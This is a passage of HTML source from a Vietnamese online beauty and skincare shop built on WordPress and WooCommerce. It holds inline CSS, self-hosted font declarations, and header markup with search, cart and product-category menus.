0%;right: auto;opacity: 1;}.yith-wcbm-badge-105703 {width: 26%;top: calc(10% - 10%);bottom: auto;left: 68%;right: auto;opacity: 1;}.yith-wcbm-badge-1773 {width: 26%;top: calc(80% - 10%);bottom: auto;left: 74%;right: auto;opacity: 1;}.yith-wcbm-on-sale-badge-70853.yith-wcbm-advanced-display-percentage .yith-wcbm-sale-percent {position: absolute;font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: 600;line-height: 0px;top: 12px;right: 5%;}.yith-wcbm-badge-68353 {top: calc(85% - 40%);bottom: auto;left: auto;right: 0px;width: 25%;opacity: 1;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			.yith-wcbm-css-badge-105792 div.yith-wcbm-css-text {
    box-sizing: border-box;
    padding: 8px 4px;
    background: #f66600;
    border-radius: 7px;
    border: 2px solid #ffffff;
    font-family: "Open Sans",sans-serif;
    font-size: 89%;
    font-weight: bold;
    line-height: 100%;
}

.dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit {
    overflow: visible;
    position: absolute;
    border: 0;
    padding: 0;
    margin: 0;
    cursor: pointer;
    height: 10%;
    min-width: 50px;
    width: auto;
    line-height: 100%;
    min-height: 100%;
    right: 0;
    left: auto;
    top: 0;
    bottom: auto;
    padding: 0 15px;
    color: #fff;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -ms-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
    text-transform: uppercase;
    background-color: #333;
    border-radius: 0 2px 2px 0;
    -webkit-border-radius: 0 2px 2px 0;
    text-shadow: 0 -1px 0 rgb(0 0 0 / 30%);
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-appearance: none;
}

.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    width: 100%;
    height: 35px;
    font-size: 14px;
    line-height: 100%;
    padding: 6% 20px;
    margin: 0;
    background: #fff;
    border: 1px solid #ddd;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -webkit-appearance: none;
    box-sizing: border-box;
}
.page-wrapper {
    padding-top: 0px;
    padding-bottom: 30px;
}
.is-small, .is-small.button {
    font-size: .7em;
}
.is-outline {
    color: #96999E;
}
.nav>li>a>i+span {
    margin-left: 5px;
    font-size: 15.4px;
}
.is-small.button {
    font-size: 10px;
    height: 25px;
}		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://tinhtebeauty.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIGxA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://tinhtebeauty.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIGxA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://tinhtebeauty.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIGxA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://tinhtebeauty.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIGxA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://tinhtebeauty.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIGxA.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://tinhtebeauty.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIGxA.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://tinhtebeauty.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIGxA.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://tinhtebeauty.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIGxA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://tinhtebeauty.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIGxA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://tinhtebeauty.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVI.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://tinhtebeauty.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://tinhtebeauty.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://tinhtebeauty.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://tinhtebeauty.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://tinhtebeauty.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://tinhtebeauty.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://tinhtebeauty.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link data-minify="1" rel="stylesheet" id="wdvppr-front-css" type="text/css" media="all" data-pmdelayedstyle="https://tinhtebeauty.com/wp-content/cache/min/1/wp-content/plugins/disable-variable-product-price-range/assets/css/front-style.css?ver=1755569085">
<meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_minify_js wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="archive tax-yith_product_brand term-black-mores term-1808 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js yith-wcbm-theme-flatsome dgwt-wcas-theme-flatsome full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border parallax-mobile wpb-js-composer js-comp-ver-8.7.2 vc_responsive">


<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div data-rocket-location-hash="99bb46786fd5bd31bcd7bdc067ad247a" id="wrapper">

	
	<header data-rocket-location-hash="8cd2ef760cf5956582d03e973259bc0e" id="header" class="header has-sticky sticky-jump">
		<div data-rocket-location-hash="d53b06ca13945ed03e70ba4a94347bcf" class="header-wrapper">
			<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://tinhtebeauty.com/" title="Tinh tế Beauty - Hãy giữ vẻ đẹp tinh tế cùng Tinh Tế Beauty" rel="home">
		<img data-perfmatters-preload width="1" height="1" src="https://tinhtebeauty.com/wp-content/uploads/2022/05/logo.svg" class="header_logo header-logo" alt="Tinh tế Beauty" fetchpriority="high"><img  width="1" height="1" src="https://tinhtebeauty.com/wp-content/uploads/2022/05/logo.svg" class="header-logo-dark" alt="Tinh tế Beauty"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-uppercase" >
              <li class="html custom html_topbar_right"><a href="https://www.facebook.com/tinhteebeauty/"><img src="https://tinhtebeauty.com/wp-content/uploads/2021/11/logo-F.svg" loading="lazy" width="20px" height="20px"></a> <a href="https://shopee.vn/tinhtebeauty_officialstore"><img src="https://tinhtebeauty.com/wp-content/uploads/2021/11/logo-shopee.svg" loading="lazy" width="20px" height="10px"></a> <a href="https://www.lazada.vn/shop/tinh-te-beauty1622301338/"><img src="https://tinhtebeauty.com/wp-content/uploads/2021/11/logolaz.svg" loading="lazy" width="24px" height="10px"></a></li>
<li class="account-item has-icon">
<div class="header-button">
	<a href="https://tinhtebeauty.com/tai-khoan/" class="nav-top-link nav-top-not-logged-in icon button round is-outline is-small icon button round is-outline is-small" title="Đăng nhập">
					<span>
			Đăng nhập			</span>
				</a>


</div>

</li>
<li class="html header-button-1">
	<div class="header-button">
		<a href="/kiem-tra-don-hang" target="_blank" class="button primary is-outline is-small" rel="noopener" style="border-radius:4px;">
		<span>Tra đơn hàng</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-flat js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://tinhtebeauty.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Tìm kiếm sản phẩm</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Tìm sản phẩm..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Tìm"
						class="dgwt-wcas-search-submit">Tìm</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>
<li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://tinhtebeauty.com/gio-hang/" class="header-cart-link nav-top-link icon primary button round is-small" title="Giỏ hàng" aria-label="Xem giỏ hàng" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
   Giỏ hàng   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
  </span>

    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Chưa có sản phẩm trong giỏ hàng.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://tinhtebeauty.com/shop/">
					Quay trở lại cửa hàng				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://tinhtebeauty.com/gio-hang/" class="header-cart-link nav-top-link icon primary button round is-small off-canvas-toggle" title="Giỏ hàng" aria-label="Xem giỏ hàng" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Giỏ hàng</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Chưa có sản phẩm trong giỏ hàng.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://tinhtebeauty.com/shop/">
					Quay trở lại cửa hàng				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav ">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-divided nav-size-large nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-65622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65622 menu-item-design-default has-dropdown"><a href="https://tinhtebeauty.com/shop/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sản Phẩm<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-131784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-131784"><a href="https://tinhtebeauty.com/danh-muc/suc-khoe/">Sức khỏe</a></li>
	<li id="menu-item-62804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62804"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/san-pham-cham-soc-da/thuc-pham-chuc-nang/">Thực phẩm chức năng</a></li>
	<li id="menu-item-64397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-64397 nav-dropdown-col"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/san-pham-cham-soc-da/">Sản phẩm chăm sóc da</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-62806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62806"><a href="https://tinhtebeauty.com/danh-muc/tay-trang/">Tẩy trang</a></li>
		<li id="menu-item-60912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60912"><a href="https://tinhtebeauty.com/danh-muc/sua-rua-mat/">Sữa rửa mặt</a></li>
		<li id="menu-item-62803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62803"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/san-pham-cham-soc-da/toner/">Toner</a></li>
		<li id="menu-item-60915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60915"><a href="https://tinhtebeauty.com/danh-muc/loai-bo-te-bao-chet/">Loại bỏ tế bào chết</a></li>
		<li id="menu-item-60916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60916"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/san-pham-cham-soc-da/tinh-chat/">Tinh chất</a></li>
		<li id="menu-item-68200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-68200"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/san-pham-cham-soc-da/cham-soc-mat/">Chăm sóc mắt</a></li>
		<li id="menu-item-67690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67690"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/san-pham-cham-soc-da/kem-duong-ban-ngay/">Kem dưỡng ban ngày</a></li>
		<li id="menu-item-60918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60918"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/san-pham-cham-soc-da/kem-duong-ngay-va-chong-nang/">Kem dưỡng ngày chống nắng</a></li>
		<li id="menu-item-60917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60917"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/san-pham-cham-soc-da/kem-duong-ban-dem/">Kem dưỡng ban đêm</a></li>
		<li id="menu-item-62805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62805"><a href="https://tinhtebeauty.com/danh-muc/chong-nang/">Chống nắng</a></li>
		<li id="menu-item-73818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-73818"><a href="https://tinhtebeauty.com/danh-muc/bo-san-pham/">Bộ sản phẩm</a></li>
		<li id="menu-item-101826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101826"><a href="https://tinhtebeauty.com/danh-muc/son/son-duong/">Son dưỡng</a></li>
		<li id="menu-item-60919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60919"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/san-pham-cham-soc-da/mat-na/">Mặt nạ</a></li>
		<li id="menu-item-60920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60920"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/san-pham-cham-soc-da/san-pham-cho-co-the/">Sản phẩm cho cơ thể</a></li>
		<li id="menu-item-68199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-68199"><a href="https://tinhtebeauty.com/danh-muc/duong-moi/">Dưỡng môi</a></li>
		<li id="menu-item-68202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-68202"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/san-pham-cham-soc-da/cham-soc-tay/">Chăm sóc tay</a></li>
	</ul>
</li>
	<li id="menu-item-64902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-64902 nav-dropdown-col"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/van-de-da/">Vấn đề da</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-60923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60923"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/van-de-da/da-mun/">Da mụn</a></li>
		<li id="menu-item-60927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60927"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/van-de-da/da-lao-hoa/">Da lão hóa</a></li>
		<li id="menu-item-60967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60967"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/van-de-da/da-nam/">Da Nám</a></li>
